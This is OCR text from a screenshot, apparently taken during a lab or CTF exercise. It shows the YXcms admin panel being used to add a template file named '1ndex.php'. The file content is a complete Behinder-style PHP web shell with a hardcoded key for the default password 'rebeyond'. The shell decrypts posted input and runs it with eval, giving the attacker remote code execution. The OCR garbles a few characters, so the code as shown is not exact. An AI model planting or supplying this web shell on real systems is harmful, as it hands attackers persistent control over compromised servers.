 YXcms-信息管理系统
Yxcms建站系统演示站
Yxcms建站系统演示站
Kristen Jaymes Stewart-气质美女-Yx
172.16.85.128/yxcms/index.php?r=admin/index/index#
搜索
CTF
安卓
工具
逆向
Get the pikachu
其他书签
移动设备上的书签
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板"default"新增文件】
文件名称:
1ndex
.php
内容:
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 a $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>
26
创建